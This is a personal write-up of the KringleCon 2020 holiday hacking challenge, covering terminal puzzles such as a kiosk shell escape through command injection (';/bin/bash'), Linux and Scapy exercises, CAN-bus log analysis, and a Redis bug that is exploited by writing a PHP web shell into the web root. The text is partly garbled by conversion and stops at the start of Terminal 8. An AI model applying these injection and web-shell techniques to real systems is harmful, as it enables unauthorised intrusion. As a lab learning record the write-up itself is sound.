# TL;DR

### KRINGLECON 2020



#### METRICS

- 24 hours to complete over 4 days
- 8 hours to complete the writeup
- 28 cups of tea drank



#### OUTCOMES

- A better understanding of blockchain
- Actually used Scapy properly
- Wrote scripts without using Stackoverflow, that actually worked. Some working first time!



#### COMMUNITY

 If the infosec community could learn one thing in 2020, it would be to be more like #kringlecon

### INTRODUCTION

Given a 50-page limit, some of you may be wondering why I have wasted a page on this summary. Truth be told it took me ages to get the format of this page exactly right, so I decided to keep it in.

I promised myself that I would not do it this year but here I am, having finished it faster than before. That's 2020 for you. Next year if I absolutely do not go ahead and take part, I may finish it around September.

As the years have gone on, the holiday hacks have helped me establish what I already knew, build on what I already had in my head and most importantly, helped me learn new things. This year has certainly been no different.

I'll try and cram as much as I can in, so I'll be doing away with unnecessary screenshots, code snippets and explanations. Truth be told, a smaller font on A3 paper was tempting or a website with tiny screenshots but here we are.

So, apologies for any short corners taken but hopefully it'll make sense. If I've missed anything like a terminal or objective then please forgive me. I've eaten my own weight in cheese.

Shout out to rot169, cryptocracker99 and Crahan on the official Discord for nudges and a digital slap across the face to wake me up.

Lastly, apologies for the mix of Ubuntu and Windows based command lines. Having to use a particular machine depending on whether your kids wants to play Minecraft, Among Us or Roblox has been somewhat of an artform so I dedicate this to them.

| Terminals                                                              | 4   |
|------------------------------------------------------------------------|-----|
| Terminal #01: Unescape Tmux                                            | 5   |
| Terminal #02: Kringle Kiosk                                            | 6   |
| Terminal #03: Elf Code                                                 | 8   |
| Terminal #04: Linux Primer                                             | 11  |
| Terminal #05: REDIS BUG HUNT                                           |     |
| Terminal #06: Scapy Prepper                                            | 13  |
| Terminal #07: CAN-BUS Investigation                                    | 15  |
| Terminal #08: Speaker Unprep                                           | 16  |
| Terminal #09: Dialup                                                   |     |
| Terminal #10: Regex                                                    |     |
| Terminal #11: Snowball                                                 | 20  |
| Objectives                                                             | 23  |
| Objective #1: Uncover Santa's Gift List                                | 24  |
| Objective #2: Investigate S3 Bucket                                    | f24 |
| Objective #3: Point-of-Sale Password Recovery                          |     |
| Objective #4/#10: Operate the Santavator/ DEFEAT FINGERPRINT SENSOR    | 27  |
| Objective #5: Open HID Lock                                            |     |
| Objective #6: Splunk Challenge                                         |     |
| Objective #7: Solve the Sleigh's CAN-D-BUS Problem                     |     |
| Objective #8: Broken Tag Generator                                     |     |
| Objective #9: ARP Shenanigans                                          |     |
| Objective #11a: Naughty/Nice List with Blockchain Investigation Part 1 | 41  |
| Objective #11b: Naughty/Nice List with Blockchain Investigation Part 2 |     |
| Easter Eggs                                                            | 47  |

## TERMINALS

### TERMINAL #01: UNESCAPE TMUX



The green font suggests we need to do something related to attaching in tmux in order to find something that has been lost. If you need me to be any more vague, please just ask 😉

#### **Useful links:**

- <u>https://en.wikipedia.org/wiki/Tmux</u>
- <u>https://medium.com/@tholex/what-is-tmux-and-why-would-you-want-it-for-frontend-development-e43e8f370ef2</u>
- <u>https://tmuxcheatsheet.com/</u>

We are currently on a standard command line and presumably we need to go into tmux and *find the bird*.

Reading through the documentation, we can list what sessions are available for us to attach to by running tmux ls which gives us only one session we can attach to.



There are several ways to attach the session<sup>1</sup>, but we opt for tmux attach-session -t 0 which gives us our bird.

<sup>&</sup>lt;sup>1</sup> We could just have used *attach* or *attach-session* 



### TERMINAL #02: KRINGLE KIOSK

Welcome to our castle, we're so glad to have you with us! Come and browse the kiosk; though our app's a bit suspicious. Poke around, try running bash, please try to come discover, Need our devs who made our app pull/patch to help recover? Escape the menu by launching /bin/bash Press enter to continue...

So let's press enter to continue shall we?

| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~                          |
|------------------------------------------------------------------|
| Welcome to the North Pole!                                       |
| ~~~~~~                                                           |
| 1. Map                                                           |
| <ol><li>Code of Conduct and Terms of Use</li></ol>               |
| 3. Directory                                                     |
| 4. Print Name Badge                                              |
| 5. Exit                                                          |
|                                                                  |
| Please select an item from the menu by entering a single number. |
| Anything else might have unintended consequences.                |
|                                                                  |
| Enter choice [1 - 5]                                             |
|                                                                  |

Each option one does what you would expect it to:

- 1. Print out a map
- 2. Print out the code of conduct and terms of use
- 3. Print out a directory of elfs and their locations
- 4. You supply a name and it's then printed out
- 5. Surprisingly, this exits the terminal

So looks like number of 4 is where we should target our attention seeing that is where we can supply user data.

#### Useful links:

- https://owasp.org/www-community/attacks/Command Injection
- <u>https://owasp.org/www-community/attacks/Format\_string\_attack</u>



I first went with \$(/bin/bash) but landed in non-interactive bash but upon exiting, it did show the success message.

| Enter your name (Please avoid special characters, they cause some weird errors)\$(/bin/bash)<br>shinny@58e9ef0cddbd:~\$ ls<br>shinny@58e9ef0cddbd:~\$ exit<br>exit |
|----------------------------------------------------------------------------------------------------|
| / #####hhc:{"hash":                                                                                                    |
| "e4eb0ab0ca20b60d5af0e20f1db74e2879101c                                                                                                    |
| 6df37e77d08ba904f6cf2bcadd",                                                                                                    |
| "resourceId":                                                                                                    |
| "12809112-08f6-49c7-8827-fe5a854fa07b"}                                                                                                    |
|                                                                                                    |
| \_ \   +    / _  / _  /) (<                                                                                                    |
| (<  _   / \_,_  \ _ \  \                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 1 ································                                                                                                    |
| ( to return to the menu. Welcome.sh /                                                                                                    |
| · · · · · · · · · · · · · · · · · · ·                                                                                                    |
| Press [Enter] key to continue                                                                                                    |

However, reading through the useful links, there was a few examples of escaping shells so let use them (and in hindsight what I should have tried first given I said they were useful links!)

We simply provided ;/bin/bash<sup>2</sup>



### TERMINAL #03: ELF CODE

<sup>&</sup>lt;sup>2</sup> Supplying && instead ; would have worked as well



I won't go into too much detail as the screenshots alone would take up several pages so instead I will provide solutions to each level. *Cheat* is a strong word but there were ways to manipulate the JS either through console or via Burp that would allow you increase the moves you were allowed to make, the number of elf commands to straight up removing obstacles out the way<sup>3</sup>.

#### **Useful links:**

- https://owasp.org/www-community/attacks/Format\_string\_attack
- <u>https://javascript.info/</u>
- <u>https://www.youtube.com/watch?v=eI9idPTT0c4</u>

#### Level 1 – 2 lines

elf.moveTo(lollipop[0])
elf.moveUp(100)

Level 2 – 4 lines

```
elf.moveLeft(6)
elf.pull_lever(elf.get_lever(0) + 2)
elf.moveLeft(4)
elf.moveUp(10)
```

Level 3 – 4 lines

```
elf.moveTo(lollipop[0])
elf.moveTo(lollipop[1])
elf.moveTo(lollipop[2])
elf.moveUp(100)
```

#### Level 4 – 6 lines

| for $(i = 0; i < 5; i+$ | +) { |  |                                       |
|-------------------------|------|--|---------------------------------------|
| elf.moveLeft(3)         |      |  |                                       |
| elf.moveUp(20)          |      |  | i i i i i i i i i i i i i i i i i i i |
| elf.moveLeft(3)         |      |  |                                       |
| elf.moveDown(20)        |      |  |                                       |
| 1                       |      |  |                                       |

<sup>&</sup>lt;sup>3</sup> https://discordapp.com/channels/783055461620514818/787011753544384522/796363489458913310

Level 5 – 5 lines

```
let numbersOnly = value => typeof(value) === 'number' ? value :
var numbers = elf.ask_munch(0).filter(numbersOnly);
elf.moveTo(lollipop[0])
elf.tell_munch(numbers);
elf.moveUp(10);
```

Level 6 – 10 lines

```
function getKeyByValue(object, value) {
  return Object.keys(object).find(key => object[key] === value);
}
for (i = 0; i < 4; i++) {
  elf.moveTo(lollipop[i]);
}
elf.moveLeft(8);
elf.moveUp(2);
elf.tell_munch(getKeyByValue(elf.ask_munch(0), "lollipop"))
elf.moveUp(4);</pre>
```

Level 7 – 17 lines

```
let numOr0 = n => isNaN(n) ? 0 : n
let move = num => elf.pull_lever(num - 1);
let flatten = okay => okay.flat(Infinity).reduce((a, b) => numOr0(a) + numOr0(b))
for (i = 1; i < 9; i += 4) {
    elf.moveDown(i);
    move(i);
    elf.moveLeft(i + 1);
    move(i + 1);
    elf.moveLeft(i + 2);
    move(i + 2);
    elf.moveRight(i + 3);
    move(i + 3);
}
elf.moveUp(2);
elf.moveLeft(4);
elf.tell_munch(flatten);
elf.moveUp(2);</pre>
```

Level 8 – 17 Lines

```
let pl = i => elf.pull_lever(i);
let findTheOne = okay => Object.keys(merged = Object.assign(...okay)).find(key => merged = Object.assign(...okay)[key] =
== 'lollipop');
var x = 0,y=0;
for (i = 0; i < 12; i += 4) {
 elf.moveRight(i+1)
 x += elf.get_lever(y)
 y++
 pl(x)
 elf.moveUp(2)
 elf.moveLeft(i+3)
 x += elf.get_lever(y)
 y++
 pl(x)
  elf.moveUp(2)
elf.tell_munch(findTheOne);
elf.moveRight(100)
```

### TERMINAL #04: LINUX PRIMER

The North Pole All the lollipops on this system have been stolen by munchkins. Capture munchkins by following instructions here and will appear in the green bar below. Run the command "hintme" to receive a hint. Type "yes" to begin:

As before, we won't go into too much detail as it could easily span several pages so we'll just list the question and the command used. On the initial attempt, we could just run find ./ -type f for each answer and it got us pretty far!

Perform a directory listing of your home directory to find a munchkin and retrieve a lollipop! ls -laah grep munchkin munchkin\_19315479765589239 #Great, now remove the munchkin in your home directory. rm munchkin\_19315479765589239 pwd #Good job but it looks like another munchkin hid itself in you home directory. Find the hidden munchkin! ls -laah history | grep -i munchkin #Find the munchkin in your environment variables. export | grep -i munchkin cd workshop #A munchkin is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the munchkin grep -is munchkin \* #A munchkin is blocking the lollipop engine from starting. Run the lollipop engine binary to retrieve this munchkin. ls -laah lollipop\_engine chmod 755 lollipop\_engine && ./lollipop\_engine #Munchkins have blown the fuses in /home/elf/workshop/electrical. cd into electrical and rename blown\_fuse0 to fuse0. cd electrical && mv blown fuse0 fuse0 #Now, make a symbolic link (symlink) named fuse1 that points to fuse0 ln -s fuse0 fuse1 cp fuse1 fuse2 #We need to make sure munchkins don't come back. Add the characters "MUNCHKIN REPELLENT" into the file fuse2. echo "MUNCHKIN\_REPELLENT" >> fuse2 find /opt/munchkin\_den -type f -iname "\*munchkin\*" find /opt/munchkin\_den -user munchkin #Find file created by munchkins that is greater than 108 kb and less than 110 kb located somewhere in /opt/munchkin den. find /opt/munchkin\_den -size +108k #List running processes to find another munchkin. ps -ef | grep -i munchkin

#The 14516\_munchkin process is listening on a tcp port. Use a command to have the only listening port display to screen

#The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last munchkin. curl http://127.0.0.1:54321/

#Your final task is to stop the 14516\_munchkin process to collect the remaining lollipops.
kill \$(ps aux | grep -i 'munchkin' | awk '{print \$2}')

### TERMINAL #05: REDIS BUG HUNT

We need your help!! The server stopped working, all that's left is the maintenance port. To access it, run: curl http://localhost/maintenance.php We're pretty sure the bug is in the index page. Can you somehow use the maintenance page to view the source code for the index page? player@la512bbld963:~\$

#### **Useful links:**

- https://medium.com/@eDodo90/writeup-hack-the-box-reddish-9f99cec8e1be
- <u>https://redis.io/topics/quickstart</u>

Running the command above gives us the following output.

| player@1a512bb1d963:~\$ curl http://localhost/maintenance.php                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>ERROR: 'cmd' argument required (use commas to separate commands); eg:<br/>curl http://localhost/maintenance.php?cmd=help<br/>curl http://localhost/maintenance.php?cmd=mget,example1</pre>                                                                         |
| player@1a512bb1d963:~\$ curl http://localhost/maintenance.php?cmd=help<br>Running: redis-cliraw -a ' <password censored="">' 'help'</password>                                                                                                    |
| <pre>redis-cli 5.0.3 To get help about Redis commands type:     "help @<group>" to get a list of commands in <group>     "help <command/>" for help on <command/>     "help <tab>" to get a list of possible help topics     "quit" to exit</tab></group></group></pre> |
| To set redis-cli preferences:<br>":set hints" enable online hints<br>":set nohints" disable online hints<br>Set your preferences in ~/.redisclirc                                                                                                    |

This tells us we can run commands locally given a password. The password would be in the configuration file which is in <u>/etc/redis/redis.conf</u>. Knowing this, we can start building our attack which is basically creating a PHP file that we can pass commands to via a querystring.

We presume that was the unintended way, so the other solution would be as follows:

| curl<br>curl<br>curl<br>curl<br>curl | <pre>http://localhost/maintenance.php?cmd=config,set,dir,/var/www/html http://localhost/maintenance.php?cmd=config,set,dbfilename,MrJ.php http://localhost/maintenance.php?cmd=set,test,"<?php+system('cat+index.php');+?>" http://localhost/maintenance.php?cmd=save http://localhost/MrJ.phpoutput -</pre>                                                         |
|--------------------------------------|----------------------------------------------------------------------------------------------------|
|                                      |                                                                                                    |
|                                      | player@86da66d1cb0:-5 grep pass /etc/redis/redis.conf<br>requirepass "R3disp@ss"<br>player@86da66d1cb0:-\$ redis-cli -h 127.0.0.1 -p 6379 -a 'R3disp@ss'<br>Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.<br>127.0.0.1:6379> CONFIG SET dir /var/www/html<br>OK<br>127.0.0.1:6379> CONFIG SET dbfilename MrJ.php |
|                                      | OK<br>127.0.0.1:6379> SET FAYLOAD " php system(\$_GET['cmd']); ? "<br>OK<br>127.0.0.1:6379> BGSAVE<br>Background saving started<br>127.0.0.1:6379> exit<br>player@86da664dicb0:-\$ curl http://localhost/MrJ.php?cmd=cat+index.phpoutput -<br>REDIS0009 redis=ver5.0.3<br>edis=htse08ectione0000 used=em                                                             |
|                                      | aof-preamble ♦ ♦ PAYLOAD php<br # We found the bug!!<br>#<br>#                                                                                                    |
|                                      | #       /.\'         #       //~~~~.         #       //~~~~.         #          #          #          #          #          #          #          #          #          #          #          #          #          #          #          #          #                                                                                                     |
|                                      | echo "Something is wrong with this page! Please use http://localhost/maintenance.php to see if you can figure out what's going on"<br>?><br>example1The site is in maintenance modexample2#We think there's a bug in index.php∲B∲"∲hsplayer@86da664d1cb0:~\$                                                                                                    |

### **TERMINAL #06: SCAPY PREPPER**

| $ \begin{bmatrix} 1 & 1 & 1 & 1 & 1 & 1 & 1 & 1 & 1 & 1$ |
|----------------------------------------------------------|
| Type "yes" to begin.                                     |

As before, I won't go into details and instead will only show the questions with their answers

#### **Useful links:**

https://scapy.readthedocs.io/en/latest/ ٠

curl http://localhost/maintenance.php?cmd=flushall

tart by running the task.submit() function passing in a string argument of 'start'. Type task.help() for help on this question. >>> task.submit('start') Submit the class object of the scapy module that sends packets at layer 3 of the OSI model. >>> task.submit(send) Submit the class object of the scapy module that sniffs network packets and returns those packets in a list. >>> task.submit(sniff) Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt": 1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20)) 2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20)) 3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20)) >>> task.submit(1) Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets. >>> task.submit(rdpcap) The variable UDP\_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP\_PACKETS: 1. UDP\_PACKETS.print() 2. UDP PACKETS.show() 3. UDP\_PACKETS.list() >>> task.submit(2) Submit only the first packet found in UDP\_PACKETS. >>> task.submit(UDP\_PACKETS[0]) Submit only the entire TCP layer of the second packet in TCP\_PACKETS. >>> task.submit(TCP\_PACKETS[1][TCP]) Change the source IP address of the first packet found in UDP\_PACKETS to 127.0.0.1 and then submit this modified packet >>> task.submit(IP(src="127.0.0.1")) Submit the password "task.submit('elf\_password')" of the user alabaster as found in the packet list TCP\_PACKETS. >>> [pkt[Raw].load for pkt in TCP\_PACKETS if Raw in pkt] [b'220 North Pole FTP Server\r\n', b'USER alabaster\r', b'331 Password required for alabaster.\r', b'PASS echo\r\n', b'230 User alabaster logged in.\r'] >>> task.submit('echo') The ICMP\_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP\_PACKETS list. >>> task.submit(ICMP\_PACKETS[1][ICMP].chksum) Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt 1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request") 2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply") 3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request") >>> task.submit(3) Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127. (all other packet attributes can be unspecified) >>> task.submit(IP(dst='127.127.127.127')/UDP(dport=5000)) Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of 'elveslove.santa". (all other packet attributes can be unspecified) >>> task.submit(IP(dst='127.2.3.4')/UDP(dport=53)/DNS(qd=DNSQR(qname="elveslove.santa"))) The variable ARP\_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP PACKETS to be a proper ARP response and then task.submit(ARP\_PACKETS) for inspection.

>>> ARP\_PACKETS[1][ARP].hwsrc="00:13:46:0b:22:ba"
>>> ARP\_PACKETS[1][ARP].hwdst="00:16:ce:6e:8b:24"
>>> ARP\_PACKETS[1][ARP].op=2

>>> task.submit(ARP\_PACKETS)

### TERMINAL #07: CAN-BUS INVESTIGATION

Welcome to the CAN bus terminal challenge! In your home folder, there's a CAN bus capture from Santa's sleigh. Some of the data has been cleaned up, so don't worry - it isn't too noisy. What you will see is a record of the engine idling up and down. Also in the data are a LOCK signal, an UNLOCK signal, and one more LOCK. Can you find the UNLOCK? We'd like to encode another key mechanism. Find the decimal portion of the timestamp of the UNLOCK code in candump.log and submit it to ./runtoanswer! (e.g., if the timestamp is 123456.112233, please submit 112233) elf@bcc47cd12799:~\$

We have a file that we need to filter through to see which was the lock code.

For brevity, I am only showing the first 15 lines of the file, but we can already see that there are some IDs changing (before the hash). With that in mind, we group on that value and count occurrences. Searching for that reveals the 3 incidents (as there are only 3) we are after but more specifically, the unlock code which happens at 1608926671.122520.



Alternatively, we could have brute forced this challenge, but it ended up being much quicker this way 😳

### TERMINAL #08: SPEAKER UNPREP



We have 3 binaries to try and get past, the first of which is fairly trivial

